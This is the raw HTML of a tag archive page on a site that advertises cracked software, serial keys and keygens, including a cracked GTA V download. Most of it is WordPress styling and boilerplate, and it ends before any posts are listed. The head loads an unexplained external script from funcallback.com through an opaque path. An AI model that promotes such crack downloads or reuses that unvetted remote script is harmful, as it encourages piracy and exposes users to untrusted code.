

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filepuma.org/tag/grand-theft-auto-online/
body_size: 16448
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>grand theft auto online Archives - File Puma</title>
	<link rel="canonical" href="https://filepuma.org/tag/grand-theft-auto-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="grand theft auto online Archives - File Puma" />
	<meta property="og:url" content="https://filepuma.org/tag/grand-theft-auto-online/" />
	<meta property="og:site_name" content="File Puma" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://filepuma.org/tag/grand-theft-auto-online/","url":"https://filepuma.org/tag/grand-theft-auto-online/","name":"grand theft auto online Archives - File Puma","isPartOf":{"@id":"https://filepuma.org/#website"},"primaryImageOfPage":{"@id":"https://filepuma.org/tag/grand-theft-auto-online/#primaryimage"},"image":{"@id":"https://filepuma.org/tag/grand-theft-auto-online/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2021/02/images-5-2.jpg?fit=202%2C249&ssl=1","breadcrumb":{"@id":"https://filepuma.org/tag/grand-theft-auto-online/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filepuma.org/tag/grand-theft-auto-online/#primaryimage","url":"https://i0.wp.com/filepuma.org/wp-content/uploads/2021/02/images-5-2.jpg?fit=202%2C249&ssl=1","contentUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2021/02/images-5-2.jpg?fit=202%2C249&ssl=1","width":202,"height":249,"caption":"GTA V Free Download With (Crack File) + Mods Grand Theft Auto 5 2021"},{"@type":"BreadcrumbList","@id":"https://filepuma.org/tag/grand-theft-auto-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://filepuma.org/"},{"@type":"ListItem","position":2,"name":"grand theft auto online"}]},{"@type":"WebSite","@id":"https://filepuma.org/#website","url":"https://filepuma.org/","name":"Download Pro Crack Software","description":"Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filepuma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Feed" href="https://filepuma.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Comments Feed" href="https://filepuma.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; grand theft auto online Tag Feed" href="https://filepuma.org/tag/grand-theft-auto-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filepuma.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://filepuma.org/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://filepuma.org/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://filepuma.org/wp-content/themes/hitmag/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://filepuma.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filepuma.org/wp-json/wp/v2/tags/5826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filepuma.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive tag tag-grand-theft-auto-online tag-5826 wp-embed-responsive wp-theme-hitmag group-blog hfeed th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">November 30, 2025</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://filepuma.org/" rel="home">File Puma</a></p>
													<p class="site-description">Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-170"><a href="https://filepuma.org/contact-us/">Contact US</a></li>
<li class="page_item page-item-175"><a href="https://filepuma.org/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-171"><a href="https://filepuma.org/dmca/">DMCA</a></li>
<li class="page_item page-item-172"><a href="https://filepuma.org/privacy-and-policy/">Privacy Policy</a></li>
<li class="page_item page-item-173"><a href="https://filepuma.org/request-a-software/">Request A Software</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
	
	
			<header class="page-header">
				<h1 class="page-title arc-page-title">Tag: <span>grand theft auto online</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-grid-2">
